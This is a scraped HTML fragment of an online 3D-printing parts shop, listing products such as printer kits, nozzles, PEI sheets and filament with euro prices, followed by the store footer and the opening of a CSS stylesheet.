<img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/283-home_default/rods-kit-xl-version-.jpg" alt="Rods kit XL version " title="Rods kit XL version " /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/frame/121-rods-kit-xl-version-.html" rel="https://orballoprinting.com/en/frame/121-rods-kit-xl-version-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/frame/121-rods-kit-xl-version-.html" data-id-product="121" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/frame/121-rods-kit-xl-version-.html" title="Rods kit XL version " > Rods kit XL version </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 19,42 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/123-pei-sheet-antiwarping-20x20.html" title="PEI sheet antiwarping 20x20" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/297-home_default/pei-sheet-antiwarping-20x20.jpg" alt="PEI sheet antiwarping 20x20" title="PEI sheet antiwarping 20x20" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/123-pei-sheet-antiwarping-20x20.html" rel="https://orballoprinting.com/en/home/123-pei-sheet-antiwarping-20x20.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/123-pei-sheet-antiwarping-20x20.html" data-id-product="123" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/123-pei-sheet-antiwarping-20x20.html" title="PEI sheet antiwarping 20x20" > PEI sheet antiwarping 20x20 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 13,22 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/125-arduino-mega-original.html" title="Arduino Mega Original" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/639-home_default/arduino-mega-original.jpg" alt="Arduino Mega" title="Arduino Mega" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/125-arduino-mega-original.html" rel="https://orballoprinting.com/en/home/125-arduino-mega-original.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/125-arduino-mega-original.html" data-id-product="125" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/125-arduino-mega-original.html" title="Arduino Mega Original" > Arduino Mega Original </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 28,84 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/134-3d-printer-kit-prusa-steel-black-edition.html" title="3D Printer Kit Prusa Steel BLACK EDITION" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/277-home_default/3d-printer-kit-prusa-steel-black-edition.jpg" alt="3D Printer Kit Prusa Steel BLACK EDITION" title="3D Printer Kit Prusa Steel BLACK EDITION" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/134-3d-printer-kit-prusa-steel-black-edition.html" rel="https://orballoprinting.com/en/home/134-3d-printer-kit-prusa-steel-black-edition.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/134-3d-printer-kit-prusa-steel-black-edition.html" data-id-product="134" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/134-3d-printer-kit-prusa-steel-black-edition.html" title="3D Printer Kit Prusa Steel BLACK EDITION" > 3D Printer Kit Prusa Steel BLACK EDITION </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 371,15 € </span> <span class="old-price product-price"> 412,39 € </span> <span class="price-percent-reduction small">-10%</span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/137-pipop-escornabot-.html" title="Escornabot " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/395-home_default/pipop-escornabot-.jpg" alt="Escornabot " title="Escornabot " /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/137-pipop-escornabot-.html" rel="https://orballoprinting.com/en/home/137-pipop-escornabot-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/137-pipop-escornabot-.html" data-id-product="137" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/137-pipop-escornabot-.html" title="Escornabot " > Escornabot </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 47,51 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/138-antiwarping-20x30.html" title="antiwarping 20x30" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/295-home_default/antiwarping-20x30.jpg" alt="antiwarping 20x30" title="antiwarping 20x30" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/138-antiwarping-20x30.html" rel="https://orballoprinting.com/en/home/138-antiwarping-20x30.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/138-antiwarping-20x30.html" data-id-product="138" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/138-antiwarping-20x30.html" title="antiwarping 20x30" > antiwarping 20x30 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 16,44 € </span></div></div></li><li class="ajax_block_product item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/141-nozzle-02-03-04-05-175mm-filament.html" title="MK8 Nozzle 0.2 0.3 0.4 0.5 1.75mm filament" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/300-home_default/nozzle-02-03-04-05-175mm-filament.jpg" alt="Nozzle 0.2 0.3 0.4 0.5 1.75mm filament" title="Nozzle 0.2 0.3 0.4 0.5 1.75mm filament" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/141-nozzle-02-03-04-05-175mm-filament.html" rel="https://orballoprinting.com/en/home/141-nozzle-02-03-04-05-175mm-filament.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/141-nozzle-02-03-04-05-175mm-filament.html" data-id-product="141" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/141-nozzle-02-03-04-05-175mm-filament.html" title="MK8 Nozzle 0.2 0.3 0.4 0.5 1.75mm filament" > MK8 Nozzle 0.2 0.3 0.4 0.5 1.75mm filament </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 4,09 € </span></div></div></li><li class="ajax_block_product last_item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/142-pla-bq-175mm-coral.html" title="PLA BQ 1.75MM CORAL" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/522-home_default/pla-bq-175mm-coral.jpg" alt="PLA BQ 1.75MM CORAL" title="PLA BQ 1.75MM CORAL" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/142-pla-bq-175mm-coral.html" rel="https://orballoprinting.com/en/home/142-pla-bq-175mm-coral.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/142-pla-bq-175mm-coral.html" data-id-product="142" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"> <span class="out-of-stock"><link />Out of stock </span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/142-pla-bq-175mm-coral.html" title="PLA BQ 1.75MM CORAL" > PLA BQ 1.75MM CORAL </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 13,18 € </span> <span class="old-price product-price"> 16,48 € </span> <span class="price-percent-reduction small">-20.03%</span></div></div></li></ul></div></div></section><section id="crossselling" class="page-product-box flexslider_carousel_block"><h3 class="productscategory_h2 page-product-heading"> Customers who bought this product also bought:</h3><div class="block_content"><div id="crossseling_products_slider" class="flexslider_carousel"><ul class="slides"><li class="ajax_block_product first_item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/81-nozzle-02-03-04-05-175mm-filament.html" title="Nozzle 0.2 0.3 0.4 0.5 0.61.75mm filament" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/159-home_default/nozzle-02-03-04-05-175mm-filament.jpg" alt="Nozzle 0.2 0.3 0.4 0.5 0.61.75mm filament" title="Nozzle 0.2 0.3 0.4 0.5 0.61.75mm filament" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/81-nozzle-02-03-04-05-175mm-filament.html" rel="https://orballoprinting.com/en/home/81-nozzle-02-03-04-05-175mm-filament.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/81-nozzle-02-03-04-05-175mm-filament.html" data-id-product="81" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/81-nozzle-02-03-04-05-175mm-filament.html" title="Nozzle 0.2 0.3 0.4 0.5 0.61.75mm filament" > Nozzle 0.2 0.3 0.4 0.5 0.61.75mm filament </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/209-40x40-fan.html" title="40x40 Fan" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/540-home_default/40x40-fan.jpg" alt="40x40 Fan" title="40x40 Fan" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/209-40x40-fan.html" rel="https://orballoprinting.com/en/home/209-40x40-fan.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/209-40x40-fan.html" data-id-product="209" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/209-40x40-fan.html" title="40x40 Fan" > 40x40 Fan </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/electronics/31-termistor-100k.html" title="Thermistor NTC 100K" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/492-home_default/termistor-100k.jpg" alt="Thermistor NTC 100K" title="Thermistor NTC 100K" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/electronics/31-termistor-100k.html" rel="https://orballoprinting.com/en/electronics/31-termistor-100k.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/electronics/31-termistor-100k.html" data-id-product="31" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/electronics/31-termistor-100k.html" title="Thermistor NTC 100K" > Thermistor NTC 100K </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Exruder MK2 V6 All metal hotend" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/409-home_default/exruder-mk2-v6-all-metal-hotend.jpg" alt="Exruder MK2 V6 All metal hotend" title="Exruder MK2 V6 All metal hotend" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" rel="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" data-id-product="160" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Exruder MK2 V6 All metal hotend" > Exruder MK2 V6 All metal hotend </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Exruder MK2 V6 All metal hotend" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/409-home_default/exruder-mk2-v6-all-metal-hotend.jpg" alt="Exruder MK2 V6 All metal hotend" title="Exruder MK2 V6 All metal hotend" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" rel="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" data-id-product="160" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Exruder MK2 V6 All metal hotend" > Exruder MK2 V6 All metal hotend </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" title="Upgrade Prusa Steel XL 300x200" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/237-home_default/upgrade-prusa-steel-xl-300x200.jpg" alt="Upgrade Prusa Steel XL 300x200" title="Upgrade Prusa Steel XL 300x200" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" rel="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" data-id-product="108" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" title="Upgrade Prusa Steel XL 300x200" > Upgrade Prusa Steel XL 300x200 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/81-nozzle-02-03-04-05-175mm-filament.html" title="Nozzle 0.2 0.3 0.4 0.5 0.61.75mm filament" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/159-home_default/nozzle-02-03-04-05-175mm-filament.jpg" alt="Nozzle 0.2 0.3 0.4 0.5 0.61.75mm filament" title="Nozzle 0.2 0.3 0.4 0.5 0.61.75mm filament" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/81-nozzle-02-03-04-05-175mm-filament.html" rel="https://orballoprinting.com/en/home/81-nozzle-02-03-04-05-175mm-filament.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/81-nozzle-02-03-04-05-175mm-filament.html" data-id-product="81" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/81-nozzle-02-03-04-05-175mm-filament.html" title="Nozzle 0.2 0.3 0.4 0.5 0.61.75mm filament" > Nozzle 0.2 0.3 0.4 0.5 0.61.75mm filament </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/electronics/24-final-de-carrera-mecanico.html" title="Mechanical endstop" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/65-home_default/final-de-carrera-mecanico.jpg" alt="Mechanical endstop" title="Mechanical endstop" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/electronics/24-final-de-carrera-mecanico.html" rel="https://orballoprinting.com/en/electronics/24-final-de-carrera-mecanico.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/electronics/24-final-de-carrera-mecanico.html" data-id-product="24" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/electronics/24-final-de-carrera-mecanico.html" title="Mechanical endstop" > Mechanical endstop </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" title="Heatbed MK3 Aluminium 300x200 " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/235-home_default/heatbed-mk3-aluminium-300x200-.jpg" alt="Heatbed MK3 Aluminium 300x200 " title="Heatbed MK3 Aluminium 300x200 " width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" rel="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" data-id-product="107" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" title="Heatbed MK3 Aluminium 300x200 " > Heatbed MK3 Aluminium 300x200 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product last_item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/hardware/39-spring-extruder.html" title="Extruder springs" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/180-home_default/spring-extruder.jpg" alt="Extruder springs" title="Extruder springs" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/hardware/39-spring-extruder.html" rel="https://orballoprinting.com/en/hardware/39-spring-extruder.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/hardware/39-spring-extruder.html" data-id-product="39" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/hardware/39-spring-extruder.html" title="Extruder springs" > Extruder springs </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li></ul></div></div></section>  </div></div></div></div></div><div class="footer-container "><div class="footer-container-inner"> <footer id="footer" class="container"><div class="row"><section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer"><h4>Information</h4><ul class="toggle-footer bullet"><li class="item"> <a href="https://orballoprinting.com/en/nuevos-productos" title="New products">New products</a></li><li class="item"> <a href="https://orballoprinting.com/en/mas-vendidos" title="Best sellers">Best sellers</a></li><li class="item"> <a href="https://orballoprinting.com/en/contactenos" title="Contact us">Contact us</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/1-shipping" title="Shipping">Shipping</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/2-aviso-legal" title="Aviso legal">Aviso legal</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/3-purchase-conditions" title="Purchase conditions">Purchase conditions</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/6-politica-de-privacidad" title="Política de privacidad">Política de privacidad</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/7-devoluciones" title="Devoluciones">Devoluciones</a></li><li> <a href="https://orballoprinting.com/en/mapa-del-sitio" title="Sitemap">Sitemap</a></li></ul> </section><section class="footer-block col-xs-12 col-sm-3"><h4><a href="https://orballoprinting.com/en/mi-cuenta" title="Manage my customer account" rel="nofollow">My account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://orballoprinting.com/en/historial-de-pedidos" title="My orders" rel="nofollow">My orders</a></li><li><a href="https://orballoprinting.com/en/vales" title="My credit slips" rel="nofollow">My credit slips</a></li><li><a href="https://orballoprinting.com/en/direcciones" title="My addresses" rel="nofollow">My addresses</a></li><li><a href="https://orballoprinting.com/en/identidad" title="Manage my personal information" rel="nofollow">My personal info</a></li><li><a href="https://orballoprinting.com/en/descuento" title="My vouchers" rel="nofollow">My vouchers</a></li></ul></div> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3"><div><h4>Store Information</h4><ul class="toggle-footer"><li> Orballo Printing</li><li> <i class="icon-phone"></i>Call us now: <span>+34 644 328 326</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%6f%72%62%61%6c%6c%6f%70%72%69%6e%74%69%6e%67.%63%6f%6d" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x6f;&#x72;&#x62;&#x61;&#x6c;&#x6c;&#x6f;&#x70;&#x72;&#x69;&#x6e;&#x74;&#x69;&#x6e;&#x67;&#x2e;&#x63;&#x6f;&#x6d;</a></span></li></ul></div> </section><section id="social_block_mod" class="social_block_mod footer-block col-xs-12 col-sm-3"><div><h4>Follow us</h4><ul class="toggle-footer clearfix"><li class="facebook"><a href="https://www.facebook.com/orballoprinting" class="transition-300" target="_blank" title="Facebook"></a></li><li class="twitter"><a href="https://twitter.com/orballoprinting" class="transition-300" target="_blank" title="Twitter"></a></li><li class="instagram"><a href="https://www.instagram.com/orballoprinting/" class="transition-300" target="_blank" title="Instagram"></a></li></ul></div> </section>   </div> </footer></div><div class="footer_copyrights"> <footer class="container clearfix"><div class="row"><div class="col-sm-6"></div><div class="paymants_logos col-sm-6"><img class="img-responsive" src="https://orballoprinting.com/modules/themeeditor/img/footer_logo_1.jpg" alt="footerlogo" /></div></div> </footer></div></div></div><div id="toTop" class="transition-300"></div>


--- FILE ---
content_type: text/css
request_url: https://orballoprinting.com/themes/warehouse/cache/v_35_97ab80fe0ed3270548f12edd1704d473_all.css
body_size: 77088
content:
@charset "UTF-8";
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline}html{line-height:1}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0}caption,th,td{text-align:left;font-weight:normal;vertical-align:middle}q,blockquote{quotes:none}q:before,q:after,blockquote:before,blockquote:after{content:"";content:none}a 